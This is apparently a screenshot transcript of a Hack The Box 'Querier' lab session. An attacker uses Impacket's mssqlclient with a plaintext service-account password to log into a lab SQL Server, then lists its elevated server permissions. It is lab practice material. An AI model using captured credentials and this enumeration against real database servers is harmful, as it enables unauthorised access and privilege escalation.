 root@pain: /htb/querier
04:35:45 [39/39]
┌──(root__pain)-[/htb/querier]
└─# mssqlclient.py mssql-svc:'corporate568'@10.129.140.22 -windows-auth
/usr/local/bin/mssqlclient.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setupt
ools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250701.160936.2e87adef', 'mssqlclient.py')
Impacket v0.13.0.dev0+20250701.160936.2e87adef - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\mssql-svc  dbo@master)> select * from fn_my_permissions(NULL, 'SERVER');
entity_name   subentity_name   permission_name
-----------   --------------   -------------------------------
server                         CONNECT SQL
server                         SHUTDOWN
server                         CREATE ENDPOINT
server                         CREATE ANY DATABASE
server                         CREATE AVAILABILITY GROUP
server                         ALTER ANY LOGIN
server                         ALTER ANY CREDENTIAL
server                         ALTER ANY ENDPOINT
server                         ALTER ANY LINKED SERVER
server                         ALTER ANY CONNECTION
server                         ALTER ANY DATABASE
server                         ALTER RESOURCES
server                         ALTER SETTINGS
server                         ALTER TRACE
server                         ALTER ANY AVAILABILITY GROUP